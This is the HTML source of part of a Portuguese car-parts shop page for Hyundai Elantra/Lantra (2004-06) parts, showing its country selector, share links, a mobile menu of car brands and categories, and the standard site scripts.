	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No produts were found.</div>
</div>
</div>
<style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-88d9bbe48bb03212b06d63b3-="">

            <img src="https://www.pecasdez.com/img/l/5.jpg" alt="pt" width="16" height="11" class="mar_r4" />
        Portugal
    
   </button>
   <!--<span class="tooltip-text">Alterar país</span>-->
</div>

      </div>
    </div>

<div class="st-menu" id="side_share">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Share</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="share_side_box" class="pad_10">
					<ul class="row">
											    <li class="col-6  text-center">
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F1548-elantra-lantra-04-06" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a>
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F1548-elantra-lantra-04-06" class="social_share_title" title="Compartir en WhatsApp" target="_blank">Compartir en WhatsApp</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F1548-elantra-lantra-04-06" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a>
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F1548-elantra-lantra-04-06" class="social_share_title" title="Compartir en Facebook" target="_blank">Compartir en Facebook</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F1548-elantra-lantra-04-06&text=ELANTRA+%2F+LANTRA+%2804-06%29" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a>
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F1548-elantra-lantra-04-06&text=ELANTRA+%2F+LANTRA+%2804-06%29" class="social_share_title" title="Compartir en Twitter" target="_blank">Compartir en Twitter</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F1548-elantra-lantra-04-06" class="social_share_item social_share_6  " title="" target="_blank"><i class="fto-instagram-1"></i></a>
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F1548-elantra-lantra-04-06" class="social_share_title" title="" target="_blank"></a>
				    </li>
										</ul>
			</div>
</div>
<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menu</h3>
	  <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<ul id="st_mobile_menu_ul" class="mo_mu_level_0">
							<li id="st_mo_menu_6" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_6" href="https://www.pecasdez.com/" class="mo_ma_level_0" title="Início"><i class="fto-th-list-1"></i>SELECIONE SEU VEÍCULO</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																									<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/125-acessorios" title="ACESSÓRIOS" class="mo_ma_level_1 mo_sub_a">ACESSÓRIOS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1148-lampadas" title="LÂMPADAS" class="mo_ma_level_1 mo_sub_a">LÂMPADAS</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2472-multimedia" title="MULTIMÉDIA" class="mo_ma_level_1 mo_sub_a">MULTIMÉDIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/43-alfa-romeo" title="ALFA ROMEO" class="mo_ma_level_1 mo_sub_a">ALFA ROMEO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/19-audi" title="AUDI" class="mo_ma_level_1 mo_sub_a">AUDI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/20-bmw" title="BMW" class="mo_ma_level_1 mo_sub_a">BMW</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1021-chrysler" title="CHRYSLER" class="mo_ma_level_1 mo_sub_a">CHRYSLER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/220-citroen" title="CITROËN" class="mo_ma_level_1 mo_sub_a">CITROËN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO" class="mo_ma_level_1 mo_sub_a">CHEVROLET / DAEWOO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1219-dacia" title="DACIA" class="mo_ma_level_1 mo_sub_a">DACIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2604-dodge" title="DODGE" class="mo_ma_level_1 mo_sub_a">DODGE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/476-fiat" title="FIAT" class="mo_ma_level_1 mo_sub_a">FIAT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/21-ford" title="FORD" class="mo_ma_level_1 mo_sub_a">FORD</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/475-honda" title="HONDA" class="mo_ma_level_1 mo_sub_a">HONDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/630-hyundai" title="HYUNDAI" class="mo_ma_level_1 mo_sub_a">HYUNDAI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/603-jeep" title="JEEP" class="mo_ma_level_1 mo_sub_a">JEEP</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1505-kia" title="KIA" class="mo_ma_level_1 mo_sub_a">KIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1492-lancia" title="LANCIA" class="mo_ma_level_1 mo_sub_a">LANCIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/659-land-rover" title="LAND ROVER" class="mo_ma_level_1 mo_sub_a">LAND ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2742-maserati" title="MASERATI" class="mo_ma_level_1 mo_sub_a">MASERATI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/621-mazda" title="MAZDA" class="mo_ma_level_1 mo_sub_a">MAZDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/627-mg" title="MG" class="mo_ma_level_1 mo_sub_a">MG</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/22-mercedes-benz" title="MERCEDES-BENZ" class="mo_ma_level_1 mo_sub_a">MERCEDES-BENZ</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/665-mini" title="MINI" class="mo_ma_level_1 mo_sub_a">MINI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/576-mitsubishi" title="MITSUBISHI" class="mo_ma_level_1 mo_sub_a">MITSUBISHI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/593-nissan" title="NISSAN" class="mo_ma_level_1 mo_sub_a">NISSAN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/26-opel" title="OPEL" class="mo_ma_level_1 mo_sub_a">OPEL</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/24-peugeot" title="PEUGEOT" class="mo_ma_level_1 mo_sub_a">PEUGEOT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/595-porsche" title="PORSCHE" class="mo_ma_level_1 mo_sub_a">PORSCHE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/495-renault" title="RENAULT" class="mo_ma_level_1 mo_sub_a">RENAULT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1317-rover" title="ROVER" class="mo_ma_level_1 mo_sub_a">ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1311-saab" title="SAAB" class="mo_ma_level_1 mo_sub_a">SAAB</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/27-seat-cupra" title="SEAT / CUPRA" class="mo_ma_level_1 mo_sub_a">SEAT / CUPRA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/488-skoda" title="SKODA" class="mo_ma_level_1 mo_sub_a">SKODA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1294-smart" title="SMART" class="mo_ma_level_1 mo_sub_a">SMART</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/589-subaru" title="SUBARU" class="mo_ma_level_1 mo_sub_a">SUBARU</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/521-suzuki" title="SUZUKI" class="mo_ma_level_1 mo_sub_a">SUZUKI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2726-tesla" title="TESLA" class="mo_ma_level_1 mo_sub_a">TESLA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/634-toyota-lexus" title="TOYOTA / LEXUS" class="mo_ma_level_1 mo_sub_a">TOYOTA / LEXUS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/23-vw" title="VOLKSWAGEN" class="mo_ma_level_1 mo_sub_a">VOLKSWAGEN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/524-volvo" title="VOLVO" class="mo_ma_level_1 mo_sub_a">VOLVO</a>
																								</div>
																							</li>
										</ul>	
																																																																																																																															<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2761-piscas" title="PISCAS" class="mo_ma_level_1 mo_sub_a">PISCAS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2762-tapetes" title="TAPETES" class="mo_ma_level_1 mo_sub_a">TAPETES</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2774-retrovisores" title="RETROVISORES" class="mo_ma_level_1 mo_sub_a">RETROVISORES</a>
																								</div>
																							</li>
										</ul>	
																																																					</li>
			</ul>
<!-- /MODULE st megamenu -->  </div>
</div><nav class="st-menu" id="side_viewed">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Visto recentemente</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_viewed_block" class="pad_10 base_list_line medium_list">
					<div class="viewed_products_no_products">
				No products
			</div>
			</div>
</nav>
	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
								<div id="switch_left_column_wrap" class="rightbar_wrap hidden-lg-up">
					<a href="javascript:;" id="switch_left_column" data-name="left_column" data-direction="open_column" class="rightbar_tri icon_wrap with_text" title="Menu"><i class="fto-columns"></i><span class="icon_text">Left column</span></a>   
				</div>
							
			<div id="rightbar" class="">
    	<div id="rightbar_6" class="rightbar_cart rightbar_wrap rightbar_visi_0">
	    <a  href="javascript:;"  class="rightbar_tri  icon_wrap with_text" data-name="side_products_cart" data-direction="open_bar_right" title="Ver carrinho">
	        <i class="fto-glyph icon_btn "></i>
	        <span class="icon_text">Cart</span>
	        <span class="ajax_cart_quantity amount_circle  lingge simple_hidden ">0</span>
	    </a>
	</div>
    	<div id="rightbar_12" class="rightbar_custom rightbar_wrap rightbar_visi_2">
	   		    <a  href="tel:+351210201798" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_12" data-direction="open_bar_right" title="Chamar">
		    			    	<i class="icono_telefono"></i>
		    			        		        <span class="icon_text">Chamar</span>
		    </a>
			</div>
    	<div id="rightbar_9" class="rightbar_custom rightbar_wrap rightbar_visi_0">
	   		    <a  href="https://www.pecasdez.com/face_tudo/btnwasp.php" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_9" data-direction="open_bar_right" title="WhastApp">
		    			    	<div class="icono_whastapp"></div>
		    			        		        <span class="icon_text">WhastApp</span>
		    </a>
			</div>
    	<div id="rightbar_8" class="to_top_wrap rightbar_wrap rightbar_visi_0">
	    <a  href="#top_bar" class="to_top_btn icon_wrap with_text" title="Back to top"><i class="fto-up-open-2"></i><span class="icon_text">Topo</span></a>
	</div>
</div>

			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.pecasdez.com/inicio-de-sessao" class="go" title="Sign in">Sign in</a> 
	</div>
	
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.pecasdez.com/themes/panda/assets/cache/bottom-bbddfa4099.js" defer type="88d9bbe48bb03212b06d63b3-text/javascript"></script>


    
        	
      
    
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="88d9bbe48bb03212b06d63b3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73a68a4ccee34b28917f8be1228e4c02","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>